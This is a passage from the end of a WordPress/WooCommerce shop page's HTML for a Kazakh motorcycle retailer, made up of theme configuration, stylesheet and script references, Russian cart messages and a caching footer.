\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b?","wishlist_hash_name":"woodmart_wishlist_hash_e2153f7b9dae9da02cb6fe2a4de85997","wishlist_fragment_name":"woodmart_wishlist_fragments_e2153f7b9dae9da02cb6fe2a4de85997","frequently_bought":"0f94d37760","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/motocity.kz\/my-account\/","vimeo_library_url":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-woo-mod-product-labels-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/motocity.kz\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.4' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.4' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.4' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.4' id='wd-back-history-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.1.4' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.1.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.1.4' id='wd-init-zoom-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.1.4' id='wd-slick-library-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.4' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.4' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.1.4' id='wd-product-images-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.1.4' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.4' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.4' id='wd-action-after-add-to-cart-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.4' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.1.4' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.1.4' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.1.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.1.4' id='wd-product-hover-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.1.4' id='wd-product-more-description-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.1.4' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.1.4' id='wd-woodmart-compare-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.1.4' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.1.4' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://motocity.kz/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10941","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.4' id='wd-widget-collapse-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.4' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.1.4' id='wd-search-full-screen-js'></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 218/414 объектов с помощью disk
Кэширование страницы с использованием disk: enhanced 

Served from: motocity.kz @ 2026-01-20 03:34:08 by W3 Total Cache
-->